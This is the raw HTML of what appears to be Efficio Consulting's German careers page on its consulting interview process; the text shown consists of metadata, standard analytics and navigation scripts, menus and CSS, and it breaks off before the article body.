

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/
body_size: 12072
content:




<!doctype html>

<html lang="de">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='Px7z+auxt4tC8rJ6FVVTWg=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="Px7z+auxt4tC8rJ6FVVTWg==">window.nonceForBEScripts = "Px7z+auxt4tC8rJ6FVVTWg==";</script>
    <script type="application/ld+json" nonce="Px7z+auxt4tC8rJ6FVVTWg==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Einkaufsberatung von Efficio: Transformieren Sie die Komplexität der Supply Chain in Chancen. Erfahren Sie mehr über unsere maßgeschneiderten Lösungen.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": " +49 211 566 88 111",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Koingsallee 6-8",
	    "addressLocality": "Dusseldorf",
	    "postalCode": "40212",
	    "addressCountry": "DE"
	  }
	}



          
            

,{
  "@type": "WebPage",
  "@id": "https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/#webpage",
  "name": "Interviewprozess für Consultingjobs | Efficio Consulting",

  
  "description": "Unser Interviewprozess ist so konzipiert, dass wir alle Kernkompetenzen testen können, die für gute Efficio-Berater:innen erforderlich sind. Erfahre mehr dazu.",

  "url": "https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/",
  "isPartOf": {
    "@id": "https://www.efficioconsulting.com#website"
  },
  
  "datePublished": "2024-02-23T12:30:31.954141+00:00",
  "dateModified": "2025-10-21T13:13:16.962475+00:00",
  "inLanguage": "de",
  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  }
}
          

          
  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/d7/1e/d71efce9-e16d-4995-9cfe-b73ae9b3793a/istock-1146472940.jpg__3864x2576_q85_subsampling-2.jpg",

  

  

  "uploadDate": "19. Februar 2024 09:27",

  "width": "3864,0",

  "height": "2576,0",

  "encodingFormat": "image/jpeg"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/41/bf41c644-75c2-41bf-8740-c0eede393483/istock-1366116758.jpg__3864x2576_q85_subsampling-2.jpg",

  

  

  "uploadDate": "13. Februar 2024 15:07",

  "width": "3864,0",

  "height": "2576,0",

  "encodingFormat": "image/jpeg"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/e7/cd/e7cdedab-821a-4680-9e8a-6533939fd3ec/istock-1222388010.jpg__3864x2576_q85_subsampling-2.jpg",

  

  

  "uploadDate": "19. Februar 2024 09:43",

  "width": "3864,0",

  "height": "2576,0",

  "encodingFormat": "image/jpeg"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c7/76/c7765d5e-a9e0-4ef7-ad95-9fac9947188a/istock-1146472976.jpg__3864x2576_q85_subsampling-2.jpg",

  

  

  "uploadDate": "13. Februar 2024 15:07",

  "width": "3864,0",

  "height": "2576,0",

  "encodingFormat": "image/jpeg"
}


        ]
      }
    </script>

    

      <meta name="description" content="Unser Interviewprozess ist so konzipiert, dass wir alle Kernkompetenzen testen können, die für gute Efficio-Berater:innen erforderlich sind. Erfahre mehr dazu.">

    

    <title>Interviewprozess für Consultingjobs | Efficio DE</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/careers/interview-prep/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/careers/interview-prep/" />
    
    
    
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/careers/interview-prep/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" />
    <meta name="twitter:card" content="summary_large_image">

    
      <meta property="og:title" content="Interviewprozess für Consultingjobs | Efficio Consulting">
      <meta property="og:description" content="Unser Interviewprozess ist so konzipiert, dass wir alle Kernkompetenzen testen können, die für gute Efficio-Berater:innen erforderlich sind. Erfahre mehr dazu.">
      
        <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
      
    

  </head>
  <body class="two-col-page">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Deutsch</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Deutschland
            
          </button>

        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/careers/interview-prep/" title="Zur Sprache wechseln: Britisch Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        

        
          <li>
            <a class="dropdown-item" href="/fr/careers/interview-prep/" title="Zur Sprache wechseln: Französisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/careers/interview-prep/" title="Zur Sprache wechseln: Italienisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/de/efficio-middle-east/" title="Weiter zu: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/de/efficio-nordics/" title="Weiter zu: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/careers/interview-prep/" title="Zur Sprache wechseln: US Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/de/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="uber-uns" data-bs-toggle="dropdown" aria-expanded="false">
        Über uns
      </a>
      <div class="dropdown-menu" aria-labelledby="uber-uns">
        <div class="container">
          










  <div id="row-173132"  style class="row">
  

  

  
      
      










  <div id="col-173133"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Über uns</h2>
  
    <div style class="list-group"><a id="link-173136" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Wer wir sind
    </span></a><a id="link-173137" href="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" 














><span>
      Unternehmensführung
    </span></a><a id="link-173138" href="//www.efficioconsulting.com/de/ueber-uns/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/our-locations/" 














><span>
      Unsere Standorte
    </span></a><a id="link-173139" href="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" 














><span>
      CSR bei Efficio
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="wie-wir-unterstutzen" data-bs-toggle="dropdown" aria-expanded="false">
        Wie wir unterstützen
      </a>
      <div class="dropdown-menu" aria-labelledby="wie-wir-unterstutzen">
        <div class="container">
          










  <div id="row-163591"  style class="row">
  

  

  
      
      










  <div id="col-163592"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Wie wir unterstützen</h2>
  
    <div style class="list-group"><a id="link-163595" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" 














><span>
      Einkaufsorganisation
    </span></a><a id="link-163596" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" 














><span>
      Fusionen und Übernahmen
    </span></a><a id="link-163597" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" 














><span>
      Kompetenzentwicklung und Ressourcen
    </span></a><a id="link-163598" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" 














><span>
      Kostenoptimierung
    </span></a><a id="link-163599" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" 














><span>
      Nachhaltigkeit und ESG
    </span></a><a id="link-163600" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" 














><span>
      Supply Chain Management
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-163601"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-163602" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Erfahren Sie mehr über die vielen Möglichkeiten, wie wir Sie bei der Erreichung Ihrer Ziele im Einkauf und in der Supply Chain unterstützen können.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/" 















      
  >
    
        <span>Alle Services anzeigen</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-163603"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Branchen</h2>
  
    <div style class="list-group"><a id="link-163606" href="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" 














><span>
      Bau und Infrastruktur
    </span></a><a id="link-163607" href="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" 














><span>
      Einzelhandel und Großhandel
    </span></a><a id="link-163608" href="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" 














><span>
      Energie und Versorgung
    </span></a><a id="link-163609" href="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" 














><span>
      Finanzdienstleister
    </span></a><a id="link-163610" href="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" 














><span>
      Herstellende Industrie (Manufacturing)
    </span></a><a id="link-163611" href="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" 














><span>
      Öffentlicher Sektor und gemeinnützige Organisationen
    </span></a><a id="link-163612" href="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" 














><span>
      Pharma und Healthcare
    </span></a><a id="link-163613" href="//www.efficioconsulting.com/de/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/private-equity/" 














><span>
      Private Equity
    </span></a><a id="link-163614" href="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" 














><span>
      Technologie, Medien und Telekommunikation
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/publikationen/">Publikationen</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/efficio-clubs/">Clubs</a>
    

  </li>

  



  <li class="nav-item
     ancestor
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="karriere" data-bs-toggle="dropdown" aria-expanded="false">
        Karriere
      </a>
      <div class="dropdown-menu" aria-labelledby="karriere">
        <div class="container">
          










  <div id="row-249122"  style class="row">
  

  

  
      
      










  <div id="col-249123"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Karriere</h2>
  
    <div style class="list-group"><a id="link-249126" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a><a id="link-249127" href="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" 














><span>
      Unternehmenskultur
    </span></a><a id="link-249128" href="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" 














><span>
      Vielfalt, Gerechtigkeit und Inklusion
    </span></a><a id="link-249129" href="//www.efficioconsulting.com/de/karriere/womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/womens-network/" 














><span>
      Women’s Network
    </span></a><a id="link-249130" href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 














><i class="far " aria-hidden="true"></i><span>
      Bewirb dich
    </span><i class="far " aria-hidden="true"></i></a><a id="link-249131" href="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" 














><span>
      Interviewprozess für Consultingjobs
    </span></a><a id="link-249132" href="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" 














><span>
      Recruitment FAQs
    </span></a><a id="link-249133" href="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" 














><span>
      eConnect: Das Alumni-Netzwerk
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-249134"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-249135" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Bewirb dich</h3>
    

    
      <div class="content"><p>Ganz gleich, ob du ein Hochschulabsolvent oder ein erfahrener Berater bist, eine Karriere bei Efficio bietet dir eine spannende Arbeit bei namhaften Klienten in aller Welt.</p>

<p>Bist du bereit, dich zu bewerben? Sieh dir unsere aktuellen Stellenangebote an und bewirb dich.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 















      
  >
    
        <span>Bewirb dich</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/de/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Suche</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Suche Efficio..." aria-label="Suche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="Px7z+auxt4tC8rJ6FVVTWg==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/de/contact/">Kontakt</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main>

    <header>
      












  













<style>

  #container-222889 {
    background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__768x320_subsampling-2_upscale.webp) !important;

    background-image: -webkit-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -o-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -moz-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -ms-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__768x320_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1536x640_subsampling-2_upscale.webp) 2x
    ) !important;
  }

  @media (min-width: 768px) {
    #container-222889 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__992x414_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__992x414_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1984x827_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 992px) {
    #container-222889 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1200x500_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
